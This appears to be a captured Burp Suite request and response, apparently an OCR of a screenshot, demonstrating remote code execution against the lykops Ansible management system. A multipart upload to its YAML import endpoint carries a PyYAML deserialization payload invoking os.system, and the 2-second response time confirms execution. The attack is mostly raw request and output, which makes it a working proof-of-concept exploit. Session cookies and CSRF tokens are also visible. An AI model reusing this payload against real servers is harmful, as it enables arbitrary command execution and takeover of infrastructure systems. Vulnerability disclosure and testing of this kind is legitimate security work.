 Go
Cancel
<
>
Target: http://lykops:8000
?
Request
Raw
Params
Headers
Hex
Origin: http://lykops:8000
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryI1q9hNLEI6RqOJnU
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://lykops:8000/ansible/yaml/import
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: csrftoken=q7KxZ4W1LgbJNI2cg0pi7Rga7GbNApWZ9dsQZMot8dfy2oDTDVae00Dxnt81gFB9;
sessionid=9jhugcvgn9n8s15ngielf5xfofnhu2qk
Connection: close
------WebKitFormBoundaryI1q9hNLEI6RqOJnU
Content-Disposition: form-data; name="csrfmiddlewaretoken"
me3oXU5NPl7MmVLTJd8yhRiOfivJCDbO5kLHXCxfcibBBBmA68TuaOFnv5sXiTQa
------WebKitFormBoundaryI1q9hNLEI6RqOJnU
Content-Disposition: form-data; name="name"
test
------WebKitFormBoundaryI1q9hNLEI6RqOJnU
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: image/jpeg
!!python/object/new:os.system ["sleep 2"]
------WebKitFormBoundaryI1q9hNLEI6RqOJnU
Content-Disposition: form-data; name="describe"
test
------WebKitFormBoundaryI1q9hNLEI6RqOJnU--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
Vary: Cookie
Set-Cookie:  sessionid=9jhugcvgn9n8s15ngielf5xfofnhu2qk; HttpOnly; Path=/
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="renderer" content="webkit">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>lykops运维系统</title>
<link rel="stylesheet" type="text/css" href="/static/css/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="/static/css/style.css" />
</head>
<body>
<div id="wrapper" >
<nav class="navbar-default navbar-static-side" role="navigation">
<div class="alert alert-success text-center">尊敬的用户：你好！</div>
<a href="/logout.html"><button type="button" class="btn btn-sm btn-warning" >退出登录</button></a>
</br>
</br>
</br>
<div class="sidebar-collapse">
<ul class="nav" id="side-menu">
<ul class='nav nav-first-level'>
<li class='用户管理'><a href='/user/'>用户管理</a></li>
<ul class='nav nav-first-level'>
sleep 2
?
<
+
>
Type a search term
0 matches
Done
4,179 bytes | 2,032 millis